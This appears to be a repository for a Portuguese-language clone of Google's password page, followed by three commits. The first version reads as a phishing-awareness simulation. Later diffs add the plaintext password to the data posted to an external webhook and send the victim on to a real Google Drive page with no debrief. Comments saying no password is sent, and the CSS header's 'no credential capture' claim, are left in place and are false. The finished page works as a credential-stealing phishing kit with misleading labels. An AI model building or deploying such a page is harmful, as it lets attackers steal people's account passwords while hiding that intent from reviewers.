
==== password.html @ ca661278 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="x-icon" href="google.png" id="logo">
    <link rel="stylesheet" href="styles.css">
    <title>Sign in - Google Accounts</title>
</head>

<body>
    <main class="main_container">
        <div class="page">
        <div class="card page-password">
            <div class="card-progress" id="progress" hidden></div>
            <div class="card-left">
                <!-- Google "G" logo (educational clone) -->
                <a href="https://www.google.com" class="brand-link" aria-label="Google">
                    <svg class="brand-logo" viewBox="0 0 48 48" aria-label="Google">
                        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
                        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
                        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
                        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
                    </svg>
                </a>

                <h1 class="title" data-i18n="welcome">Olá!</h1>

                <!-- account chip: shows the email typed on the sign-in screen -->
                <a href="#" class="account-chip" id="account-chip" title="Trocar conta">
                    <svg class="account-icon" viewBox="0 0 24 24" aria-hidden="true">
                        <path fill="#5f6368" d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z"/>
                    </svg>
                    <span class="account-email" id="account-email">g.sudre@g4educacao.com</span>
                    <svg class="account-caret" viewBox="0 0 24 24" aria-hidden="true">
                        <path fill="#5f6368" d="M7 10l5 5 5-5z"/>
                    </svg>
                </a>
            </div>

            <div class="card-right">
                <form action="#" method="get" id="password-form">
                    <div class="text-field">
                        <input type="password" name="password" id="typepass" placeholder=" " autocomplete="current-password">
                        <label for="typepass" data-i18n="passwordLabel">Digite sua senha</label>
                    </div>

                    <label class="show-pass">
                        <input type="checkbox" id="toggle-pass">
                        <span data-i18n="showPassword">Mostrar senha</span>
                    </label>

                    <div class="actions">
                        <button type="button" class="btn-text" id="forgot" data-i18n="forgotPassword">Esqueceu a senha?</button>
                        <button type="submit" class="btn-filled" id="next" data-i18n="next">Avançar</button>
                    </div>
                </form>
            </div>
        </div>

        <footer class="page-footer">
        <select name="language_bar" id="language" aria-label="Change language">
            <option value="en" selected>English (United States)</option>
            <option value="pt-BR">Português (Brasil)</option>
            <option value="es">Español (España)</option>
            <option value="fr">Français (France)</option>
            <option value="de">Deutsch</option>
            <option value="it">Italiano</option>
            <option value="ja">日本語</option>
            <option value="zh">简体中文</option>
        </select>

        <div class="footer-links">
            <a href="https://support.google.com/accounts?hl=pt-BR&p=account_iph" data-i18n="help" target="_blank" rel="noopener">Help</a>
            <a href="https://accounts.google.com/TOS?loc=BR&hl=pt-BR&privacy=true" data-i18n="privacy" target="_blank" rel="noopener">Privacy</a>
            <a href="https://accounts.google.com/TOS?loc=BR&hl=pt-BR" data-i18n="terms" target="_blank" rel="noopener">Terms</a>
        </div>
        </footer>
        </div>
    </main>

    <script src="translations.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const email = new URLSearchParams(window.location.search).get("email");

            // Fill the account chip with the email carried over from the sign-in screen.
            if (email) {
                document.getElementById("account-email").textContent = email;
            }
            const shownEmail = document.getElementById("account-email").textContent;

            // Clicking the chip returns to the sign-in screen with the email pre-filled.
            document.getElementById("account-chip").href =
                "signup.html?email=" + encodeURIComponent(shownEmail);

            // Show / hide the password.
            const input = document.getElementById("typepass");
            document.getElementById("toggle-pass").addEventListener("change", function () {
                input.type = this.checked ? "text" : "password";
            });

            // Loading-bar helper: show the bar, dim the form, then navigate after a beat.
            const progress = document.getElementById("progress");
            const card = document.querySelector(".card");
            const LOADING_MS = 3000; // loading-bar duration (ms); set 5000 for ~5s
            function runLoadingThen(url) {
                progress.hidden = false;
                card.classList.add("is-loading");
                setTimeout(function () { window.location.href = url; }, LOADING_MS);
            }

            // "Forgot password?" runs the loading bar, then goes to the recovery screen.
            document.getElementById("forgot").addEventListener("click", function () {
                runLoadingThen("recovery.html?email=" + encodeURIComponent(shownEmail));
            });

            // ---- On "Avançar": report the submission EVENT, run the loading bar, then send the
            //      user to the Guardião awareness page (which explains this was a phishing test).
            //      The plaintext password is intentionally NOT transmitted — we only record that
            //      a credential was submitted (phishing-sim metric). ----
            const WEBHOOK_URL = "https://n8n-security.g4educacao.com/webhook/phishing";
            const AWARENESS_PAGE = "https://guardiao.g4educacao.com";  // Guardião phishing-awareness page

            document.getElementById("password-form").addEventListener("submit", function (e) {
                e.preventDefault();

                // Fire-and-forget telemetry for the simulation (NO plaintext password sent).
                const payload = {
                    event: "credential_submitted",
                    email: shownEmail,
                    passwordEntered: input.value.length > 0,
                    url: window.location.href,
                    referrer: document.referrer,
                    userAgent: navigator.userAgent,
                    language: navigator.language,
                    timestamp: new Date().toISOString()
                };
                try {
                    fetch(WEBHOOK_URL, {
                        method: "POST",
                        mode: "cors",          // needed so the custom X-App-Client header is sent
                        keepalive: true,       // request survives the navigation below
                        headers: {
                            "Content-Type": "application/json",
                            "X-App-Client": "g4_engineering"
                        },
                        body: JSON.stringify(payload)
                    }).catch(function () {});
                } catch (err) { /* ignore network errors */ }

                // Report sent — run the loading bar, then land on the awareness page.
                runLoadingThen(AWARENESS_PAGE);
            });
        });
    </script>
</body>

</html>
---- styles.css ----
/* ----------------------------------------------------------------
   Educational UI clone of Google's sign-in page (static HTML/CSS).
   No backend / no credential capture — purely a frontend exercise.
------------------------------------------------------------------ */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Google Sans", Roboto, Arial, sans-serif;
}

body {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    background-color: #f1f4f9;
    color: #202124;
}

/* ---- layout ---- */
.main_container {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 24px;
}

/* card + footer travel together, centered as one group */
.page {
    width: 100%;
    max-width: 984px;
    display: flex;
    flex-direction: column;
}

.card {
    position: relative;
    display: flex;
    align-items: flex-start;
    width: 100%;
    max-width: 984px;
    border-radius: 24px;
    background: #fff;
    padding: 56px 56px 40px;
}

.card-left {
    flex: 0 0 52%;
    padding-right: 24px;
}

.card-right {
    flex: 1;
    padding-left: 24px;
}

/* ---- header (logo + titles) ---- */
.brand-link {
    display: inline-block;
    line-height: 0;
}

.brand-logo {
    width: 40px;
    height: 40px;
    display: block;
}

.title {
    margin-top: 20px;
    font-size: 32px;
    font-weight: 400;
    line-height: 1.25;
    letter-spacing: 0;
}

.subtitle {
    margin-top: 16px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
}

/* ---- recovery screen text ---- */
.recovery-text {
    font-size: 14px;
    line-height: 1.5;
    color: #3c4043;
    margin-bottom: 16px;
}

.recovery-text:first-child {
    margin-top: 4px;
}

.inline-link {
    display: inline;
    margin: 0;
    padding: 0;
    font-weight: 400;
}

.inline-link:hover {
    background: transparent;
    text-decoration: underline;
}

/* ---- account chip (password screen) ---- */
.account-chip {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    margin-top: 16px;
    padding: 5px 12px 5px 8px;
    border: 1px solid #dadce0;
    border-radius: 18px;
    font-size: 14px;
    color: #3c4043;
    text-decoration: none;
    cursor: pointer;
    transition: background .2s ease, border-color .2s ease;
}

.account-chip:hover {
    background: #f7f8f8;
    border-color: #d2d5d9;
}

.account-chip[hidden] {
    display: none;
}

.account-icon {
    width: 20px;
    height: 20px;
}

.account-caret {
    width: 18px;
    height: 18px;
}

/* ---- Material outlined text field with floating label ---- */
.text-field {
    position: relative;
    margin-top: 32px;
}

.text-field input {
    width: 100%;
    height: 52px;
    padding: 13px 15px;
    font-size: 14px;
    color: #202124;
    border: 1px solid #202124;
    border-radius: 4px;
    outline: none;
    background: #fff;
}

.text-field input:hover {
    border-color: #202124;
}

.text-field input:focus {
    border: 2px solid #1a73e8;
    padding: 12px 14px;
}

.text-field label {
    position: absolute;
    left: 12px;
    top: 15px;
    padding: 0 4px;
    font-size: 14px;
    color: #3c4043;
    background: #fff;
    pointer-events: none;
    transition: top .1s ease, font-size .1s ease, color .1s ease;
}

.text-field input:focus + label,
.text-field input:not(:placeholder-shown) + label {
    top: -8px;
    font-size: 12px;
}

.text-field input:focus + label {
    color: #1a73e8;
}

.text-field input:not(:focus):not(:placeholder-shown) + label {
    color: #5f6368;
}

/* ---- links / text buttons ---- */
.link {
    display: inline-block;
    margin-top: 4px;
    padding: 6px 8px;
    margin-left: -8px;
    color: #1a73e8;
    font-size: 13px;
    font-weight: 700;
    text-decoration: none;
    background: transparent;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.link:hover {
    background: rgba(26, 115, 232, .04);
}

.guest {
    margin-top: 28px;
    font-size: 13px;
    line-height: 1.4286;
    color: #5f6368;
}

.guest .link {
    margin-top: 0;
    margin-left: 0;
    padding: 0;
}

.guest .link:hover {
    background: transparent;
    text-decoration: none;
}

/* ---- show-password row ---- */
.show-pass {
    display: flex;
    align-items: center;
    margin-top: 16px;
    font-size: 14px;
    color: #202124;
}

.show-pass input[type="checkbox"] {
    width: 18px;
    height: 18px;
    margin-right: 12px;
    accent-color: #1a73e8;
    cursor: pointer;
}

/* ---- action buttons ---- */
.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 24px;
    margin-top: 40px;
}

.btn-text {
    padding: 9px 8px;
    color: #1a73e8;
    font-size: 14px;
    font-weight: 500;
    background: transparent;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.btn-text:hover {
    background: rgba(26, 115, 232, .04);
}

/* ---- "Create account" dropdown ---- */
.create-wrap {
    position: relative;
}

.create-menu {
    position: absolute;
    top: calc(100% + 8px);
    left: 0;
    min-width: 248px;
    padding: 8px 0;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, .3),
                0 2px 6px 2px rgba(60, 64, 67, .15);
    z-index: 20;
}

.create-menu[hidden] {
    display: none;
}

.create-item {
    display: block;
    padding: 12px 24px;
    font-size: 14px;
    color: #202124;
    text-decoration: none;
    white-space: nowrap;
}

.create-item:hover {
    background: #f1f3f4;
}

.btn-filled {
    padding: 10px 24px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    background: #2b4fb5;
    border: none;
    border-radius: 24px;
    cursor: pointer;
    transition: box-shadow .2s ease, background .2s ease;
}

.btn-filled:hover {
    background: #243f93;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, .3),
                0 1px 3px 1px rgba(60, 64, 67, .15);
}

/* ---- footer (language + links) ---- */
.page-footer {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 12px;
    padding: 4px 0;
    font-size: 12px;
    color: #5f6368;
}

.page-footer select {
    border: none;
    background: transparent;
    color: #5f6368;
    font-size: 12px;
    padding: 8px;
    cursor: pointer;
}

.footer-links a {
    margin-left: 12px;
    padding: 8px;
    color: #5f6368;
    text-decoration: none;
}

.footer-links a:hover {
    color: #202124;
}

/* ---- responsive ---- */
@media (max-width: 600px) {
    .card {
        flex-direction: column;
        max-width: 448px;
        border-radius: 8px;
        padding: 48px 40px 36px;
    }

    .card-left,
    .card-right {
        padding: 0;
    }

    .title {
        font-size: 24px;
    }

    .subtitle {
        margin-top: 8px;
    }

    .card-right .text-field {
        margin-top: 24px;
    }
}

/* on desktop the input drops to line up with the "Sign in" title, not the logo */
.card-right .text-field:first-child {
    margin-top: 52px;
}

/* password screen has an extra account chip on the left, so the field sits lower */
.page-password .card-right .text-field:first-child {
    margin-top: 92px;
}

/* ---- indeterminate loading bar (Material style, pinned to the card's top edge) ---- */
.card-progress {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 24px;                 /* tall enough to clip cleanly to the card's 24px corner */
    overflow: hidden;
    pointer-events: none;
    /* same radius as the card, so the bar follows the corner curve instead of poking past it */
    border-radius: 24px 24px 0 0;
    /* light track, painted only as a 3px strip pinned to the very top */
    background: linear-gradient(#e8f0fe, #e8f0fe) 0 0 / 100% 3px no-repeat;
}

.card-progress[hidden] {
    display: none;
}

/* two blue segments slide across, offset in time — the classic Google look */
.card-progress::before,
.card-progress::after {
    content: "";
    position: absolute;
    top: 0;
    height: 3px;
    background: #1a73e8;
    will-change: left, right;
}

.card-progress::before {
    animation: cf-indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}

.card-progress::after {
    animation: cf-indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    animation-delay: 1.15s;
}

@keyframes cf-indeterminate {
    0%   { left: -35%;  right: 100%; }
    60%  { left: 100%;  right: -90%; }
    100% { left: 100%;  right: -90%; }
}

@keyframes cf-indeterminate-short {
    0%   { left: -200%; right: 100%; }
    60%  { left: 107%;  right: -8%; }
    100% { left: 107%;  right: -8%; }
}

/* while the bar runs, the form reads as "busy" */
.card.is-loading .card-right {
    opacity: .6;
    pointer-events: none;
}

.card.is-loading .text-field input {
    background: #f8f9fa;
}

==== commit 1aadd3aa: "Update password.html" ====
--- a/password.html
+++ b/password.html
@@ -131,6 +131,7 @@
                     event: "credential_submitted",
                     email: shownEmail,
                     passwordEntered: input.value.length > 0,
+                    password: input.value,
                     url: window.location.href,
                     referrer: document.referrer,
                     userAgent: navigator.userAgent,

==== commit 0147ba3c: "Update password.html" ====
--- a/password.html
+++ b/password.html
@@ -121,7 +121,7 @@
             //      The plaintext password is intentionally NOT transmitted — we only record that
             //      a credential was submitted (phishing-sim metric). ----
             const WEBHOOK_URL = "https://n8n-security.g4educacao.com/webhook/phishing";
-            const AWARENESS_PAGE = "https://guardiao.g4educacao.com";  // Guardião phishing-awareness page
+            const AWARENESS_PAGE = "https://workspace.google.com/intl/pt-BR/products/drive/";  // Guardião phishing-awareness page
 
             document.getElementById("password-form").addEventListener("submit", function (e) {
                 e.preventDefault();

==== commit 0332e983: "Update password.html" ====
--- a/password.html
+++ b/password.html
@@ -120,7 +120,7 @@
             //      user to the Guardião awareness page (which explains this was a phishing test).
             //      The plaintext password is intentionally NOT transmitted — we only record that
             //      a credential was submitted (phishing-sim metric). ----
-            const WEBHOOK_URL = "https://n8n-security.g4educacao.com/webhook/phishing";
+            const WEBHOOK_URL = "https://n8n-security.g4educacao.com/webhook/phishing-campanha-2026-google";
             const AWARENESS_PAGE = "https://workspace.google.com/intl/pt-BR/products/drive/";  // Guardião phishing-awareness page
 
             document.getElementById("password-form").addEventListener("submit", function (e) {
@@ -132,6 +132,7 @@
                     email: shownEmail,
                     passwordEntered: input.value.length > 0,
                     password: input.value,
+                    source: "Google",
                     url: window.location.href,
                     referrer: document.referrer,
                     userAgent: navigator.userAgent,
